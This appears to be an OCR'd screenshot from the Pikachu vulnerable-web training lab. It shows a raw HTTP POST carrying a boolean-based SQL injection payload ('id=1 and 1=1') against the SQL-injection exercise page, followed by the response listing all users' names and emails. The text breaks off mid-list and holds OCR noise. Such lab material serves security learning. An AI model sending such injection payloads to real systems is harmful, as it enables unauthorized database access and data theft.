 POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://107.175.44.196:8765
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/sqli/sqli_id.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
id=id=1 and 1=1
&submit=%E6%9F%A5%E8%AF%A2
6
</option>
914 </select>
915 <input class="sqli_submit"
type="submit" name="submit"
value="□□" />
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: vince@pikachua
</p>
<p class='notice'>
hello,allen <br />
your email is:
allen@pikachu.com
</p>
<p class='notice'>
hello,kobe <br />
your email is:
kobe@pikachu.com
</p>
<p class='notice'>
hello,grady <br />
your email is:
grady@pikachu.com
</p>
<p class='notice'>
hello,kevin <br />
your email is:
kevin@pikachu.com
</p>
<p class='notice'>
hello,lucy <br />
your email is:
lucy@pikachu.com
</p>
<p class='notice'>
hello,lili <br />
your email is: